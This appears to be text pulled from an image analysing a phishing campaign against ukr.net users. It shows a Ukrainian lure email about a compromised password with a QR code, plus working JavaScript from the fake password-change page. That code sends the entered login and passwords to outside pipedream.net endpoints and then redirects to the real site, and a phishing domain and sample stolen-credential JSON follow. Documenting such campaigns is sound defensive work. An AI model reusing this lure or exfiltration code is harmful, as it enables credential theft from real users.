 ukr.net
це – мій інтернет!
Шановний користувачу!
Ваш пароль був скомпрометований.
Через це недобросовісні треті особи можуть отримати доступ до вашого облікового запису.
Відскануйте QR-код для зміни пароля
Цей лист не потребує відповіді. У разі
виникнення питань, будь ласка, звертайтеся до
цілодобової служби підтримки:
function get() {
var name = location.search.split('=')[1];
if (name) {
document.forms[0].elements[0].value = name;
var req = new XMLHttpRequest();
req.open("GET", "https://eo9p1d2bfmioiot.m.pipedream.net/?usr=" + name, false);
req.send();
}
}
function send() {
var name = document.forms[0].elements[0].value;
var pass = document.forms[0].elements[1].value;
var new_pass = document.forms[0].elements[2].value;
var conf_pass = document.forms[0].elements[3].value;
var req = new XMLHttpRequest();
req.open("POST", "https://eoiw8lhjwuc3sh2.m.pipedream.net", false);
req.send(JSON.stringify({
login: name,
pass: pass,
new_pass: new_pass,
conf_pass: conf_pass
}));
location.replace("http://mail.ukr.net");
}
{
"login":"victim@ukr.net",
"pass":"p@ssw0rd",
"new_pass":"p@ssw0rd1",
"conf_pass":"p@ssw0rd1"
}
https://panelunregistertle-348.frge.io
Yahoo
Ім'я скриньки
Поточний пароль
Новий пароль
Підтвердити новий пароль
Змініть пароль
СЛАВА ЗБРОЙНИМ
СИЛАМ УКРАЇНИ!
СЛАВА ЗБРОЙНИМ
СИЛАМ УКРАЇНИ!